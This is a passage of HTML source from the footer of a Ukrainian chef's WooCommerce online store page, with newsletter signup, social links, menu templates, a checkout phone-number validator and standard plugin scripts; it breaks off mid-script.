<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-1729 jet-nav__item"><a target="_blank" rel="nofollow" href="https://course.klopotenko.com/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">online-course</span></a></div>
</div></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-663e52b" data-id="663e52b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de332e7 elementor-widget elementor-widget-heading" data-id="de332e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Keep in touch</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-86c0503 elementor-widget elementor-widget-text-editor" data-id="86c0503" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Leave your mail and be aware of all the updates in the store</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-da77316 elementor-widget elementor-widget-shortcode" data-id="da77316" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script src="//web.webformscr.com/apps/fc3/build/loader.js" async sp-form-id="e76011c7b05814ae6a25d8230dadf215119ac8dab4323908360a56b0a2e4c0e2"></script></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b42311e e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b42311e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-paper-plane elementor-repeater-item-2bc2db9" href="https://t.me/klopotenkofood" target="_blank">
						<span class="elementor-screen-only">Paper-plane</span>
						<i class="far fa-paper-plane"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-58f77f5" href="https://www.youtube.com/c/IevgenKlopotenko" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d095a14" href="https://instagram.com/klopotenko_store" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a3e120a" href="https://www.tiktok.com/@klopotenko_chef?_t=8ckTpyVqE34" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-29586c1" href="/cdn-cgi/l/email-protection#a1ccc4d3c2c9e1cacdced1ced5c4cfcace8fc2cecc" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<div id="jet-popup-646" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:646,&quot;jet-popup-id&quot;:&quot;jet-popup-646&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:&quot;3&quot;,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-05-20 14:36&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:600000,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-8134" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-zoom-in" data-settings="{&quot;id&quot;:8134,&quot;jet-popup-id&quot;:&quot;jet-popup-8134&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;zoom-in&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:&quot;3&quot;,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2024-05-20 14:36&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:600000,&quot;use-ajax&quot;:true,&quot;force-ajax&quot;:true,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"><div class="jet-popup-loader"></div></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"></div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craftstamp-child/*","/wp-content/themes/kava/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function ($) {
            // Застосовуємо маску до поля з id 'billing_phone'
            $('#billing_phone').inputmask('+38(099)999-99-99');

            // Додаємо слухач подій для перевірки повного введення номера
            $('#billing_phone').on('input', function () {
                var inputValue = $(this).val().replace(/\D/g, ''); // Видаляємо всі нецифрові символи
                if (inputValue.length !== 12) {
                    // Повідомляємо користувача про неповний номер
                    $(this).addClass('input-error');
                } else {
                    $(this).removeClass('input-error');
                }
            });

            // Додаємо перевірку при оформленні замовлення
            $('form.checkout').on('submit', function (e) {
                var phoneNumber = $('#billing_phone').val().replace(/\D/g, ''); // Видаляємо всі нецифрові символи

                if (phoneNumber.length !== 12 || !isValidOperatorCode(phoneNumber)) {
                    // Забороняємо відправку форми, якщо номер неповний або неправильний код оператора
                    alert('Будь ласка, введіть повний та правильний номер телефону.');
                    e.stopImmediatePropagation();
                    e.preventDefault();
                    return false;
                }
            });

            function isValidOperatorCode(phoneNumber) {

  // Standardize all codes 
  var allowedOperatorCodes = ["38050", "38066", "38095", "38099", "38067", "38068",  
                               "38096", "38097", "38098", "38063", "38073", "38093",
                               "38091", "38092", "38094"];
                               
  // Get first 5 chars                
  var inputCode = phoneNumber.substring(0,5);  

  return allowedOperatorCodes.includes(inputCode);

}
        });
    </script>
    					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-uk wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://store.klopotenko.com/about/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://store.klopotenko.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/uk.png"
            alt=""
            width="18
"            height="12
"    /><span class="wpml-ls-native" lang="uk">Українська</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Ukrainian<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://store.klopotenko.com/en/about-us/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://store.klopotenko.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width="18
"            height="12
"    /><span class="wpml-ls-native">English</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://store.klopotenko.com/en/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://store.klopotenko.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/product-pre-orders-for-woo/js/product-pre-orders-for-woo-setting-frontend.js" id="product-pre-orders-for-woo-setting-frontend-js-js"></script>
<script type="text/javascript" id="vpd-public-js-extra">
/* <![CDATA[ */
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":""};
//# sourceURL=vpd-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/variation-price-display/public/js/public.min.js" id="vpd-public-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/5.0.6/jquery.inputmask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/themes/kava/inc/modules/woo/assets/js/woo-module-script.js" id="kava-woo-module-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/themes/kava/assets/js/theme-script.js" id="kava-theme-script-js"></script>
<script type="text/javascript" src="https://store.klopotenko.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
